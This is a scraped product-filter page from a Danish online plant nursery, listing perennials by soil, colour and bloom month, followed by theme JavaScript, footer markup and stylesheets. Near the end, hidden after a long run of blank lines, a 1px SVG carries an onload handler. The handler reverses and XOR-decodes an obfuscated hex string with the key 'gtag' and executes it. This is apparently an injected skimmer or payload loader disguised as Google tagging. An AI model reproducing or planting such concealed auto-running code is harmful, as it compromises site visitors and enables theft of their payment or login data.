<li  data-text="Fugtig"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582%2C577">Fugtig&nbsp;<span class="count">(6)</span></a></li><li  data-text="Humusrig"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582%2C579">Humusrig&nbsp;<span class="count">(11)</span></a></li><li  data-text="Let sur"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582%2C580">Let sur&nbsp;<span class="count">(19)</span></a></li><li  data-text="Sphagnum"><a class="amshopby-attr-selected" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665">Sphagnum&nbsp;<span class="count">(3)</span></a></li><li  data-text="Sphagnumblandet"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582%2C583">Sphagnumblandet&nbsp;<span class="count">(19)</span></a></li><li  data-text="Alm. til våd"><a class="amshopby-attr-selected" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C582">Alm. til våd&nbsp;<span class="count">(5)</span></a></li><li  data-text="Alm. til tør"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582%2C666">Alm. til tør&nbsp;<span class="count">(3)</span></a></li><li  data-text="Alm. havejord"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582%2C667">Alm. havejord&nbsp;<span class="count">(52)</span></a></li><li  data-text="Tør"><a class="amshopby-attr-selected" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=665%2C582">Tør&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                    <dt>Bredde</dt>
                    <dd><ol class="wrap-price-slider wrap-planteshop_width" >

    <li>
        
                                            <div id="amshopby-planteshop_width" class="amshopby-slider">
                    <div class="handle selected" style="left:px;"></div>
                    <span id="amshopby-planteshop_width-slider-bar" class="amshopby-slider-bar" style="left: px; width: -1px">&nbsp;</span>
                    <div class="handle" style="left:px;"></div>
                </div>
                        <div class="amshopby-slider-price amshopby-slider-price-from">
                <span id="amshopby-planteshop_width-from-slider">20</span>cm            </div>
            <div class="amshopby-slider-price amshopby-slider-price-to">
                <span id="amshopby-planteshop_width-to-slider">20</span>cm            </div>
        
                        <input type="hidden" class="amshopby-slider-param" value=",,20,amshopby-planteshop_width,20,0" />
    </li>
</ol>
<ol class="wrap-price-slider wrap-planteshop_width" >
            <li>&nbsp;</li>        <li>
            <input type="text" size="2" value="20" name="amshopby-planteshop_width" class="input-text" id="amshopby-planteshop_width-from" /> -
            <input type="text" size="2" value="20" name="amshopby-planteshop_width" class="input-text" id="amshopby-planteshop_width-to"/>
            <button type="submit" title="Find" class="form-button button amshopby-planteshop_width-find" name="amshopby-planteshop_width" id="amshopby-planteshop_width-btn"><span><span>Find</span></span></button>
        </li>
        <li style="display:none">
        <input type="hidden" id="amshopby-planteshop_width-url" value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582&planteshop_width=amshopby-planteshop_width-from-amshopby-planteshop_width-to" />
    </li>
</ol></dd>
                                                                                                                                                                                                    <dt>Velegnet til</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_good_for" >
<li  data-text="Afskæring"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651%2C594&amp;planteshop_soil=668%2C665%2C582">Afskæring&nbsp;<span class="count">(8)</span></a></li><li  data-text="Bunddække"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651%2C596&amp;planteshop_soil=668%2C665%2C582">Bunddække&nbsp;<span class="count">(4)</span></a></li><li  data-text="Krukker"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651%2C599&amp;planteshop_soil=668%2C665%2C582">Krukker&nbsp;<span class="count">(1)</span></a></li><li  data-text="Surbundsbed"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651%2C605&amp;planteshop_soil=668%2C665%2C582">Surbundsbed&nbsp;<span class="count">(10)</span></a></li><li  data-text="Tørt voksested"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651%2C606&amp;planteshop_soil=668%2C665%2C582">Tørt voksested&nbsp;<span class="count">(1)</span></a></li><li  data-text="Solitær"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651%2C650&amp;planteshop_soil=668%2C665%2C582">Solitær&nbsp;<span class="count">(8)</span></a></li><li  data-text="Grupper"><a class="amshopby-attr-selected" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_soil=668%2C665%2C582">Grupper&nbsp;<span class="count">(9)</span></a></li></ol></dd>
                                                                                                                                    <dt>Farve</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_color" >
<li  data-text="Grøngule"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_color=65&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Grøngule&nbsp;<span class="count">(1)</span></a></li><li  data-text="Hvid"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_color=68&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Hvid&nbsp;<span class="count">(1)</span></a></li><li  data-text="Lilla"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_color=76&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Lilla&nbsp;<span class="count">(1)</span></a></li><li  data-text="mørk rosa"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_color=88&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">mørk rosa&nbsp;<span class="count">(1)</span></a></li><li  data-text="Mørkerød"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_color=89&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Mørkerød&nbsp;<span class="count">(1)</span></a></li><li  data-text="Rød"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_color=95&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Rød&nbsp;<span class="count">(1)</span></a></li><li  data-text="Rosa"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_color=98&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Rosa&nbsp;<span class="count">(3)</span></a></li></ol></dd>
                                                                    <dt>Blomstring</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_blooming" >
<li  data-text="Juni"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_blooming=110&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Juni&nbsp;<span class="count">(3)</span></a></li><li  data-text="Juli"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_blooming=111&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Juli&nbsp;<span class="count">(5)</span></a></li><li  data-text="August"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_blooming=112&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">August&nbsp;<span class="count">(6)</span></a></li><li  data-text="September"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_blooming=113&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">September&nbsp;<span class="count">(4)</span></a></li><li  data-text="Oktober"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_blooming=114&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">Oktober&nbsp;<span class="count">(3)</span></a></li></ol></dd>
                                                                                                    <dt>Placering</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_location" >
<li  data-text="Sol/ Halvskygge"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_location=170&amp;planteshop_soil=668%2C665%2C582">Sol/ Halvskygge&nbsp;<span class="count">(7)</span></a></li><li  data-text="Sol/skygge"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_location=172&amp;planteshop_soil=668%2C665%2C582">Sol/skygge&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
<div style="display:none" class="amshopby-overlay"></div></div></div>
                    <div class="postscript"></div>
                </div>
            </div>
        </div>
        
<div class="footer-container">
<div class="footer-container2">

	<div class="footer-top-container section-container">
        <div class="footer-top footer container stretched">
            <div class="inner-container">
            
                <div class="section clearer links-wrapper-separators">
                
                	                                        
                                                            
                                                            
                </div> <!-- end: footer-top section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>



	
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                <div class="section clearer">
                
                	<div class="item item-right">
                    	<p class="footer-copyright"></p>
                    </div>
                    
                                        	<div class="item item-left block_footer_payment"><p><span class="planteshop_footer_payment"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pay with</span></span><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/payments.png" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
                                        
                                        
                    
                </div> <!-- end: footer-bottom section -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>
    
    
    

    
        
    
    <div class="footer-secondary-container section-container">
        <div class="footer-secondary footer container">
            <div class="inner-container">
            
                                <div class="section clearer">
					<div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<h6 class="block-title heading">KONTAKT OS</h6>
<div class="block-content">
<p>Planteshop.dk<br /> B&oslash;geskovvej 19<br /> 7000 Fredericia<br /><strong>(Administration)</strong></p>
<p><br /> CVR nr.: 26 40 31 38<br /> <br /> Tlf: +45 24 64 96 09 <a href="mailto:kontakt@planteshop.dk">kontakt@planteshop.dk</a></p>
</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">POPULÆRE PRODUKTER</h6>

	<div class="block-content">

		            <ul class="popularSoldProducts">
                                <div id="cont_1">
                <h3 class="product-name"><a href="https://www.planteshop.dk/nordic-wall-mursystem-4858"
                                            title="Nordic-Wall mursystem Koks - 60x30x12">Nordic-Wall mursystem Koks - 60x30x12</a>
                </h3>
            </div>
                                                <div id="cont_2">
                <h3 class="product-name"><a href="https://www.planteshop.dk/almindelig-bog-fagus-sylvatica-barrodet-haek-50-80-1-1420"
                                            title="Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm">Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm</a>
                </h3>
            </div>
                                                <div id="cont_3">
                <h3 class="product-name"><a href="https://www.planteshop.dk/storbladet-vedbend-hedera-hibernica-hestor-p-10-5"
                                            title="Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte">Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte</a>
                </h3>
            </div>
                            </li>
                            </ul>


	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">FØLG OS</h6>

	<div class="block-content">

		<div class="createsend-button" style="height:27px;display:inline-block;" data-listid="t/59/04D/6AC/B68BFD86CA1E08DA">
</div><script type="text/javascript">function createsendbtn() { var e = document.createElement('script'); e.type = 'text/javascript'; e.async = true; e.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://btn.createsend1.com/js/sb.min.js?v=3'; e.className = 'createsend-script'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(e, s); } jQuery(function() { setTimeout(function(){ createsendbtn(); },5000); });</script>

	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div>
	<div class="block-content">
             <a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/ehandler_1.png" alt="" width="96" /></a>
	</div>
</div></div></div>				</div> <!-- end: footer-secondary section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-secondary -->
    </div>
    
    

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				$('.collapsible').each(function(index) {
			$(this).prepend('<span class="opener"></span>');
			if ($(this).hasClass('active'))
			{
				$(this).children('.block-content').css('display', 'block');
			}
			else
			{
				$(this).children('.block-content').css('display', 'none');
			}			
		});
				$('.collapsible .opener').click(function() {
			
			var parent = $(this).parent();
			if (parent.hasClass('active'))
			{
				$(this).siblings('.block-content').stop(true).slideUp(300, "easeOutCubic");
				parent.removeClass('active');
			}
			else
			{
				$(this).siblings('.block-content').stop(true).slideDown(300, "easeOutCubic");
				parent.addClass('active');
			}
			
		});
		
		
				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
							$(".main").addClass("show-bg");
				
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.item', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.item', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(document).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<input type="hidden" id="mst-address-request" value="https://www.planteshop.dk/" />
<script type="text/javascript">
//<![CDATA[
document.observe("dom:loaded", function (){

    AjaxPro.config.init({"general":{"enabled":"1","disabledOnShoppingCartPage":"0","disabledOnMobileDevice":"0","useLoginFormBlock":"0","blocks":"formkey"},"effect":{"location":"center","spinner_location":"1","enabled_overlay":"0","enabled_opacity":"1","overlay_opacity":"0.7","duration":"0.5","opacity":"1","text":"","autohidemessagedelay":"180"},"checkoutCart":{"enabled":"1","enabledForm":"1","enabledDeleteConfirm":"1","useHeaderCartBlock":"0","blocks":"top.links,headerCart,checkout.cart,cart_sidebar","messageHandle":"tm_ajaxpro_checkout_cart_add_simple"},"wishlistIndex":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"top.links,customer.wishlist,wishlist_sidebar,checkout.cart"},"catalogProductCompare":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"catalog.compare.sidebar,right.reports.product.compared"},"catalogProductView":{"enabled":"1","blocks":""},"catalogCategoryView":{"enabled":"1","type":"scroll"}})
        .set('version', '3.2.1')
        .set('handles', ["default","STORE_default","THEME_frontend_ultimo_planteshop","catalog_category_view","catalog_category_layered","CATEGORY_180","customer_logged_out"])
        .set('baseUrl', "https://www.planteshop.dk/")
        .set('isMobile', false)
        .set('isSearchBot', false)
        .set('isLoggedIn',  false)
    ;

    AjaxPro.init();

});
//]]>
</script><!-- ajaxpro_ajaxpro_message_start --><div id="ajaxpro-notice-form" class="ajaxpro-form" style="display:none">
        <a href="javascript:void(0)" class="btn-close ajaxpro-button" title="Fjern element">Fjern element</a>
    
<div>
    </div><div class="ajaxpro-buttons-set"><button class="ajaxpro-continue-button ajaxpro-button button">
    <span><span>
        Fortsæt med at handle    </span></span>
</button>
<script type="text/javascript">
//<![CDATA[
    var interval, delay1769401231 = 180;
    clearInterval(interval);
    interval = setInterval(function () {

        if (delay1769401231 < 30) {

            var buttons = $$('.ajaxpro-continue-button');
            if (0 == buttons.length) {
                clearInterval(interval);
                return;
            }
            var button = buttons.first().down('span span');
            button.update(
                Translator.translate('Continue shopping (%d second)')
                    .replace('%d', delay1769401231)
            );
        }

        if (delay1769401231 > 0 ) {
            delay1769401231--;
        } else {
            AjaxPro.message.hide();
            clearInterval(interval);
        }

    }, 1000);
//]]>
</script></div></div><!-- ajaxpro_ajaxpro_message_end -->    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google-kode til remarketingtag -->
<!--------------------------------------------------
Remarketingtags må ikke knyttes til personligt identificerbare oplysninger eller placeres på sider med relation til følsomme kategorier. Du finder flere oplysninger og en vejledning i, hvordan tags opsættes, på: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1035487354;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1035487354/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css
body_size: 393
content:
.productfile_protoClassic {
border:5px solid #8C939C;
width:300px;
z-index: 16000 !important;
}

.productfile_protoClassic .productfile_toolbar {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#96B8E2  url(../../images/classic_toolbar.gif) repeat-y left top;
color:#FFFFFF;color:#FFFFFF;
font-weight:bold;

}

.productfile_protoClassic .content {
background: #fff; 
color: #333333;
font: 11px Arial, Helvetica, sans-serif; 
padding: 5px; 
clear:both;
}

.productfile_protoClassic .title {
padding:5px;
}

#productfile_all_div a{ width:100%;}
@media all and (min-width: 0px) and (max-width: 680px) {
    .productfile_protoClassic {
        width: 75% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/tm/ajaxpro.css
body_size: 2020
content:
/* Message window */
.ajaxpro-form {
    background: #fff;
    border: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
    top: 0;
    left: 0;
    z-index: 997;
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    max-width: 750px;
    min-width: 400px;
    text-align: left;
}
.ajaxpro-form .ajaxpro-short-messages .messages { width: 100%; }
.ajaxpro-form .ajaxpro-short-messages .success-msg,
.ajaxpro-form .ajaxpro-short-messages .notice-msg { border-radius: 5px; }
.ajaxpro-form .btn-close {
    position: absolute;
    width: 22px;
    height: 22px;
    right: -9px;
    top: -9px;
    background: url(../../images/tm/ajaxpro/btn_remove.png) no-repeat 0 0;
    cursor: pointer;
    text-align: left;
    text-indent: -9999px;
}

/* Message window buttons */
.ajaxpro-buttons-set { text-align: center; }
.ajaxpro-continue-button,
.ajaxpro-continue-button:hover { text-decoration:none; color: #fff; }

/* popup window */
.ajaxpro-popup {
    display: none;
    background: #fff;
    border: none;
    border-radius: 4px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    padding: 15px;
    position: absolute;
    right: 10px;
    top: 30px;
    text-align: left;
    width: auto;
    z-index: 9999;
}
.ajaxpro-popup .content { min-height: 75px; padding: 0; margin: 0; background: none; border: none; }
.ajaxpro-popup .buttons-set { padding: 5px 0 0; margin: 0; background: none; border: none; text-align: left; }
.ajaxpro-popup .buttons-set .button { float: right; }

/* product listing autoload */
#ajaxpro-scrolling-button { margin: 5px auto; text-align: center; display: block; }
#ajaxpro-scrolling-button span { padding: 5px auto; }

/* header cart */
.ajaxpro-header-cart { width: 200px; float: right; }
.header-container .top-container .ajaxpro-header-cart a { color: #1E7EC8; }
#ajaxpro-content-toggler { color: #1E7EC8; }
#ajaxpro-header-cart-content {
    background: #fff;
    border: none;
    border-radius: 4px;
    position: absolute;
    right: 10px;
    padding: 15px;
    width: 250px;
    top: 30px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    text-align: left;
    z-index: 9999;
}
#ajaxpro-header-cart-content .actions { text-align: right; }
#ajaxpro-header-cart-content .btn-remove,
#ajaxpro-header-cart-content .btn-edit { float: right; margin: 1px 0 2px 5px; }
#ajaxpro-header-cart-content li { margin: 0 0 5px; clear: both; }
#ajaxpro-header-cart-content .product-name,
#ajaxpro-header-cart-content .product-details { text-align: left; }

/* product view form */
.ajaxpro-form .product-view { border: none; float: none; width: auto; margin: 0; padding: 0; }
.ajaxpro-form .product-view .product-essential { padding: 0; background: none; margin: 0; }
.ajaxpro-form .product-view .product-shop .product-shop-inner { margin: 0; padding: 0; float: none; }
